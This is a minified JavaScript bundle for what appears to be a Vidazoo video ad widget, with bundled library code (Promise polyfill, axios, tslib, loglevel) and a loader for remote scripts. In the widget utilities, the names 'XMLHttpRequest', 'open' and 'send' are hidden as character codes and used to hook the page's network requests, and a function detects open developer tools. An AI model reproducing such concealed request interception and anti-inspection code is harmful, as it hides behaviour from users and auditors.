0===r?P(t,n):e(r)?function(e,t,n){c(function(e){var r=!1,o=function(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}(n,t,function(n){r||(r=!0,t!==n?I(e,n):P(e,n))},function(t){r||(r=!0,A(e,t))},e._label);!r&&o&&(r=!0,A(e,o))},e)}(t,n,r):P(t,n)}function I(e,t){e===t?A(e,new TypeError("You cannot resolve a promise with itself")):!function(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}(t)?P(e,t):j(e,t,O(t))}function T(e){e._onerror&&e._onerror(e._result),L(e)}function P(e,t){e._state===_&&(e._result=t,e._state=S,0!==e._subscribers.length&&c(L,e))}function A(e,t){e._state===_&&(e._state=x,e._result=t,c(T,e))}function R(e,t,n,r){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+S]=n,o[i+x]=r,0===i&&e._state&&c(L,e)}function L(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)r=t[a],o=t[a+n],r?C(n,r,o,i):o(i);e._subscribers.length=0}}function C(t,n,r,o){var i=e(r),a=void 0,c=void 0,u=void 0,s=void 0;if(i){if((a=function(e,t){try{return e(t)}catch(e){return E.error=e,E}}(r,o))===E?(s=!0,c=a.error,a.error=null):u=!0,n===a)return void A(n,new TypeError("A promises callback cannot return that same promise."))}else a=o,u=!0;n._state!==_||(i&&u?I(n,a):s?A(n,c):t===S?P(n,a):t===x&&A(n,a))}var k=0;function U(e){e[b]=k++,e._state=void 0,e._result=void 0,e._subscribers=[]}var D=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(w),this.promise[b]||U(this.promise),r(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?P(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&P(this.promise,this._result))):A(this.promise,new Error("Array Methods must be provided an Array"))}return e.prototype._enumerate=function(e){for(var t=0;this._state===_&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===m){var o=O(e);if(o===y&&e._state!==_)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(n===N){var i=new n(w);j(i,e,o),this._willSettleAt(i,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},e.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===_&&(this._remaining--,e===x?A(r,n):this._result[t]=n),0===this._remaining&&P(r,this._result)},e.prototype._willSettleAt=function(e,t){var n=this;R(e,void 0,function(e){return n._settledAt(S,t,e)},function(e){return n._settledAt(x,t,e)})},e}();var N=function(){function t(e){this[b]=k++,this._result=this._state=void 0,this._subscribers=[],w!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof t?function(e,t){try{t(function(t){I(e,t)},function(t){A(e,t)})}catch(t){A(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(t){var n=this.constructor;return e(t)?this.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})}):this.then(t,t)},t}();return N.prototype.then=y,N.all=function(e){return new D(this,e).promise},N.race=function(e){var t=this;return r(e)?new t(function(n,r){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(n,r)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},N.resolve=m,N.reject=function(e){var t=new this(w);return A(t,e),t},N._setScheduler=function(e){a=e},N._setAsap=function(e){c=e},N._asap=c,N.polyfill=function(){var e=void 0;if(void 0!==n)e=n;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var r=null;try{r=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===r&&!t.cast)return}e.Promise=N},N.Promise=N,N})}).call(this,n(3),n(4))},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(25),i={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(8):void 0!==t&&(e=n(8)),e}(),transformRequest:[function(e,t){return o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(i)}),e.exports=c}).call(this,n(3))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,s=[],f=!1,l=-1;function d(){f&&u&&(f=!1,u.length?s=u.concat(s):l=-1,s.length&&p())}function p(){if(!f){var e=c(d);f=!0;for(var t=s.length;t;){for(u=s,s=[];++l<t;)u&&u[l].run();l=-1,t=s.length}u=null,f=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||f||c(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"__extends",function(){return o}),n.d(t,"__assign",function(){return i}),n.d(t,"__rest",function(){return a}),n.d(t,"__decorate",function(){return c}),n.d(t,"__param",function(){return u}),n.d(t,"__metadata",function(){return s}),n.d(t,"__awaiter",function(){return f}),n.d(t,"__generator",function(){return l}),n.d(t,"__exportStar",function(){return d}),n.d(t,"__values",function(){return p}),n.d(t,"__read",function(){return h}),n.d(t,"__spread",function(){return v}),n.d(t,"__await",function(){return g}),n.d(t,"__asyncGenerator",function(){return y}),n.d(t,"__asyncDelegator",function(){return m}),n.d(t,"__asyncValues",function(){return b}),n.d(t,"__makeTemplateObject",function(){return w}),n.d(t,"__importStar",function(){return _}),n.d(t,"__importDefault",function(){return S});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};function o(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n}function c(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}function u(e,t){return function(n,r){t(n,r,e)}}function s(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function f(t,n,r,o){return new(r||(r=e))(function(e,i){function a(e){try{u(o.next(e))}catch(e){i(e)}}function c(e){try{u(o.throw(e))}catch(e){i(e)}}function u(t){t.done?e(t.value):new r(function(e){e(t.value)}).then(a,c)}u((o=o.apply(t,n||[])).next())})}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}function d(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function p(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function h(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function v(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(h(arguments[t]));return e}function g(e){return this instanceof g?(this.v=e,this):new g(e)}function y(t,n,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var o,i=r.apply(t,n||[]),a=[];return o={},c("next"),c("throw"),c("return"),o[Symbol.asyncIterator]=function(){return this},o;function c(t){i[t]&&(o[t]=function(n){return new e(function(e,r){a.push([t,n,e,r])>1||u(t,n)})})}function u(t,n){try{!function(t){t.value instanceof g?e.resolve(t.value.v).then(s,f):l(a[0][2],t)}(i[t](n))}catch(e){l(a[0][3],e)}}function s(e){u("next",e)}function f(e){u("throw",e)}function l(e,t){e(t),a.shift(),a.length&&u(a[0][0],a[0][1])}}function m(e){var t,n;return t={},r("next"),r("throw",function(e){throw e}),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,o){t[r]=e[r]?function(t){return(n=!n)?{value:g(e[r](t)),done:"return"===r}:o?o(t):t}:o}}function b(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,r=t[Symbol.asyncIterator];return r?r.call(t):(t=p(t),n={},o("next"),o("throw"),o("return"),n[Symbol.asyncIterator]=function(){return this},n);function o(r){n[r]=t[r]&&function(n){return new e(function(o,i){(function(t,n,r,o){e.resolve(o).then(function(e){t({value:e,done:r})},n)})(o,i,(n=t[r](n)).done,n.value)})}}}function w(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}function _(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function S(e){return e&&e.__esModule?e:{default:e}}}.call(this,n(1))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r=n(5),o="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function i(e){void 0===e&&(e=8);for(var t="",n=0;n<e;n++)t+=o.charAt(Math.floor(Math.random()*o.length));return t}function a(e){return e.map(function(e){return String.fromCharCode(e).trim()}).join("")}t.guid=i;var c=a([88,77,76,72,116,116,112,82,101,113,117,101,115,116]),u=a([111,112,101,110]),s=a([115,101,110,100]);function f(e,t){var n=window[c].prototype[e];return window[c].prototype[e]=function(){var e=Array.prototype.slice.apply(arguments);t.apply(this,[e]),n.apply(this,e)},function(){return window[c].prototype[e]=n}}function l(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("script");i.id=t,i.src=n,i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})}function d(e){return void 0===e&&(e=document),e.currentScript||document._currentScript()||e.querySelector("script[id^='vidazoo-player']")}function p(){return window.self}function h(){return window.top}t.injectScript=l,t.injectScriptWithFallback=function e(t,n,o){return r.__awaiter(this,void 0,void 0,function(){var i,a,c;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,5]),i=n.shift(),[4,l(t,i,o)];case 1:return r.sent(),[2,i];case 2:return a=r.sent(),(c=o.querySelector("#"+t))&&o.removeChild(c),n.length?[4,e(t,n,o)]:[3,4];case 3:return[2,r.sent()];case 4:throw a;case 5:return[2]}})})},t.debounce=function(e,t){var n;return function(){var r=Array.prototype.slice.apply(arguments);n||(n=window.setTimeout(function(){n=null,e.apply(this,r)},t))}},t.injectStyleSheet=function(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("link");i.id=t,i.href=n,i.rel="stylesheet",i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})},t.wait=function(t){return new e(function(e){setTimeout(e,t)})},t.setStyle=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];e.style[o]=t[o]}},t.resetStyle=function(e){e.style.cssText=""},t.currentScript=d,t.getElement=function(e,t){if(e){var n;if("$current"===e){var r=d(t),o=document.createElement("div");r.parentNode.insertBefore(o,r),n=o}else if(e.startsWith("/")){var a=document.evaluate(e,document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;a&&(o=document.createElement("div"),a.parentNode.insertBefore(o,a),n=o)}else n=document.querySelector("#"+e);return n&&!n.id&&(n.id="vdzww_"+i(4)),n}console.warn("VIDGET: `widgetPosition` is missing, make sure to set the parameter.\r\nrefer to the documentation for more details.")},t.playerElementId=function(){return"vidazoo-player-"+i()},t.getWindowSelf=p,t.getWindowTop=h,t.inIframe=function(){try{return p()!==h()}catch(e){return!0}},t.resizeFrameElement=function(e,t,n){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=n)},t.getIframeElement=function(){return document.defaultView&&document.defaultView.frameElement};var v=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,g=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;function y(e){e||(e={});var t=e.ua;return t||"undefined"==typeof navigator||(t=navigator.userAgent),t&&t.headers&&"string"==typeof t.headers["user-agent"]&&(t=t.headers["user-agent"]),"string"==typeof t&&(e.tablet?g.test(t):v.test(t))}t.isMobile=y,t.onOpen=function(e){return f(u,e)},t.onSend=function(e){return f(s,e)},t.setupDModeCheck=function(e){var t,n=!1,r=document.createElement("div");return Object.defineProperty(r,"id",{get:function(){n=!0}}),function o(){n=!1,navigator.userAgent.toLowerCase().indexOf("firefox")>-1||console&&console.log("%c",r,""),!y()&&function(e){try{return top.outerHeight-top.innerHeight>e||top.outerWidth-top.innerWidth>e}catch(e){return!1}}(300)&&(n=!0),n?e():t=window.setTimeout(o,1e3)}(),function(){window.clearTimeout(t)}}}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(26),i=n(28),a=n(29),c=n(30),u=n(9),s="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(31);e.exports=function(e){return new t(function(t,f){var l=e.data,d=e.headers;r.isFormData(l)&&delete d["Content-Type"];var p=new XMLHttpRequest,h="onreadystatechange",v=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in p||c(e.url)||(p=new window.XDomainRequest,h="onload",v=!0,p.onprogress=function(){},p.ontimeout=function(){}),e.auth){var g=e.auth.username||"",y=e.auth.password||"";d.Authorization="Basic "+s(g+":"+y)}if(p.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p[h]=function(){if(p&&(4===p.readyState||v)&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:1223===p.status?204:p.status,statusText:1223===p.status?"No Content":p.statusText,headers:n,config:e,request:p};o(t,f,r),p=null}},p.onerror=function(){f(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){f(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var m=n(32),b=(e.withCredentials||c(e.url))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(d,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),f(e),p=null)}),void 0===l&&(l=null),p.send(l)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(27);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var o=n(5);n(13);var i=n(6),a=n(16),c=n(17),u=n(18),s=n(20),f=n(40),l=n(41),d=["5e2049a8cb7f800004050180","5e9a161d6020b300042f5ae1","5e9a0ab96020b300042f5ab4"],p=c.getOptions(),h={logger:u.logger,getVideos:s.getVideos,utils:i};function v(e){var t=i.currentScript().parentElement;return new r(function(n,r){var o=document.createElement("script");o.dataset.widgetId=e,o.onload=n,o.onerror=r,o.src="https://static.vidazoo.com/basev/vwpt.js",t.appendChild(o)})}!function(){o.__awaiter(this,void 0,void 0,function(){var e,t,n,r,c,s,g;return o.__generator(this,function(o){switch(o.label){case 0:if(e=p.get("vdzwDebug"),t=p.get("widgetId"),!(n=p.get("vdzwForceNew")))return[3,4];o.label=1;case 1:return o.trys.push([1,3,,4]),[4,v(n)];case 2:return o.sent(),[2];case 3:return o.sent(),[3,4];case 4:if(!((r=l.default[t])&&r.percentage>0))return[3,8];if(!(Math.round(100*Math.random())<=r.percentage))return[3,8];o.label=5;case 5:return o.trys.push([5,7,,8]),[4,v(r.widgetId)];case 6:return o.sent(),[2];case 7:return o.sent(),[3,8];case 8:return u.logger.setLevel("true"===e?u.logger.levels.DEBUG:u.logger.levels.ERROR),u.logger.debug("VIDAZOO WIDGET"),u.logger.debug("options",p),(c=i.inIframe()?i.getIframeElement().parentElement:i.currentScript().parentElement)?(i.inIframe()&&function(){try{window.top.vdzWidgetCore=h}catch(e){}}(),[4,i.injectScript("vidazoo-player-js",f.__LOCAL_VPT__?"http://local.vidazoo.com:8001/vpt.js":"//static.vidazoo.com/basev/vpt.js",c)]):(u.logger.error("cannot find an element to inject scripts into"),[2]);case 9:return o.sent(),s=d.indexOf(t)>-1?"//server.vidazoo.com/widgets":a.env.adServerUrl,g=[s+"/"+t+a.env.resourceDelimiter+"js?"+p.toString(),"//server2.vidazoo.com/widgets/"+t+a.env.resourceDelimiter+"js?"+p.toString()],[4,i.injectScriptWithFallback("vidazoo-widget-"+t+"-js",g,c)];case 10:return o.sent(),[4,i.injectStyleSheet("vidazoo-widget-"+t+"-css",s+"/"+t+a.env.resourceDelimiter+"css?"+p.toString(),c)];case 11:return o.sent(),[2]}})})}(),e.exports=h}).call(this,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(14),n(15)},function(e,t){!function(e){var t=e.getElementsByTagName("script");"currentScript"in e||Object.defineProperty(e,"currentScript",{get:function(){try{throw new Error}catch(r){var e,n=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(e in t)if(t[e].src==n||"interactive"==t[e].readyState)return t[e];return null}}})}(document)},function(e,t,n){(function(e){!function(e){"use strict";var t=e.URLSearchParams&&e.URLSearchParams.prototype.get?e.URLSearchParams:null,n=t&&"a=1"===new t({a:1}).toString(),r=t&&"+"===new t("s=%2B").get("s"),o="__URLSearchParams__",i=!t||function(){var e=new t;return e.append("s"," &"),"s=+%26"===e.toString()}(),a=f.prototype,c=!(!e.Symbol||!e.Symbol.iterator);if(!(t&&n&&r&&i)){a.append=function(e,t){v(this[o],e,t)},a.delete=function(e){delete this[o][e]},a.get=function(e){var t=this[o];return e in t?t[e][0]:null},a.getAll=function(e){var t=this[o];return e in t?t[e].slice(0):[]},a.has=function(e){return e in this[o]},a.set=function(e,t){this[o][e]=[""+t]},a.toString=function(){var e,t,n,r,i=this[o],a=[];for(t in i)for(n=l(t),e=0,r=i[t];e<r.length;e++)a.push(n+"="+l(r[e]));return a.join("&")};var u=!!r&&t&&!n&&e.Proxy;Object.defineProperty(e,"URLSearchParams",{value:u?new Proxy(t,{construct:function(e,t){return new e(new f(t[0]).toString())}}):f});var s=e.URLSearchParams.prototype;s.polyfill=!0,s.forEach=s.forEach||function(e,t){var n=h(this.toString());Object.getOwnPropertyNames(n).forEach(function(r){n[r].forEach(function(n){e.call(t,n,r,this)},this)},this)},s.sort=s.sort||function(){var e,t,n,r=h(this.toString()),o=[];for(e in r)o.push(e);for(o.sort(),t=0;t<o.length;t++)this.delete(o[t]);for(t=0;t<o.length;t++){var i=o[t],a=r[i];for(n=0;n<a.length;n++)this.append(i,a[n])}},s.keys=s.keys||function(){var e=[];return this.forEach(function(t,n){e.push(n)}),p(e)},s.values=s.values||function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},s.entries=s.entries||function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),p(e)},c&&(s[e.Symbol.iterator]=s[e.Symbol.iterator]||s.entries)}function f(e){((e=e||"")instanceof URLSearchParams||e instanceof f)&&(e=e.toString()),this[o]=h(e)}function l(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function d(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,function(e){return decodeURIComponent(e)})}function p(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return c&&(n[e.Symbol.iterator]=function(){return n}),n}function h(e){var t={};if("object"==typeof e)if(g(e))for(var n=0;n<e.length;n++){var r=e[n];if(!g(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");v(t,r[0],r[1])}else for(var o in e)e.hasOwnProperty(o)&&v(t,o,e[o]);else{0===e.indexOf("?")&&(e=e.slice(1));for(var i=e.split("&"),a=0;a<i.length;a++){var c=i[a],u=c.indexOf("=");-1<u?v(t,d(c.slice(0,u)),d(c.slice(u+1))):c&&v(t,d(c),"")}}return t}function v(e,t,n){var r="string"==typeof n?n:null!==n&&void 0!==n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);t in e?e[t].push(r):e[t]=[r]}function g(e){return!!e&&"[object Array]"===Object.prototype.toString.call(e)}}(void 0!==e?e:"undefined"!=typeof window?window:this)}).call(this,n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={name:"production",adServerUrl:"//servergen.vidazoo.com/widgets",resourceDelimiter:"/"};t.env=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(6);t.getOptions=function(){var e=function(){try{for(var e=sessionStorage.getItem("vdzwOptions"),t=JSON.parse(e),n=Object.keys(t),r=[],o=void 0,i=0,a=n.length;i<a;i++)o=n[i],r.push(o+"="+encodeURIComponent(t[o]));return r.join("&")}catch(e){return""}}(),t=location.search.slice(1).trim(),n=function(){var e=r.currentScript().getAttribute("src");return e.slice(e.indexOf("?")+1).trim()}();return new URLSearchParams([e,t,n].join("&"))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o={color:"darkorange","background-color":"blue"},i=Object.keys(o).reduce(function(e,t){return e+(t+": ")+o[t]+";"},""),a=r.methodFactory;r.methodFactory=function(e,t,n){var r=a(e,t,n);return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.apply(void 0,["%cVIDAZOO WIDGET",i].concat(e))}},r.setLevel(r.getLevel()),t.logger=r},function(e,t,n){var r,o;!function(i,a){"use strict";void 0===(o="function"==typeof(r=function(){var e=function(){},t="undefined",n=["trace","debug","info","warn","error"];function r(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function o(t,r){for(var o=0;o<n.length;o++){var i=n[o];this[i]=o<t?e:this.methodFactory(i,t,r)}this.log=this.debug}function i(n,i,a){return function(n){"debug"===n&&(n="log");return typeof console!==t&&(void 0!==console[n]?r(console,n):void 0!==console.log?r(console,"log"):e)}(n)||function(e,n,r){return function(){typeof console!==t&&(o.call(this,n,r),this[e].apply(this,arguments))}}.apply(this,arguments)}function a(e,r,a){var c,u=this,s="loglevel";function f(){var e;if(typeof window!==t){try{e=window.localStorage[s]}catch(e){}if(typeof e===t)try{var n=window.document.cookie,r=n.indexOf(encodeURIComponent(s)+"=");-1!==r&&(e=/^([^;]+)/.exec(n.slice(r))[1])}catch(e){}return void 0===u.levels[e]&&(e=void 0),e}}e&&(s+=":"+e),u.name=e,u.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},u.methodFactory=a||i,u.getLevel=function(){return c},u.setLevel=function(r,i){if("string"==typeof r&&void 0!==u.levels[r.toUpperCase()]&&(r=u.levels[r.toUpperCase()]),!("number"==typeof r&&r>=0&&r<=u.levels.SILENT))throw"log.setLevel() called with invalid level: "+r;if(c=r,!1!==i&&function(e){var r=(n[e]||"silent").toUpperCase();if(typeof window===t)return;try{return 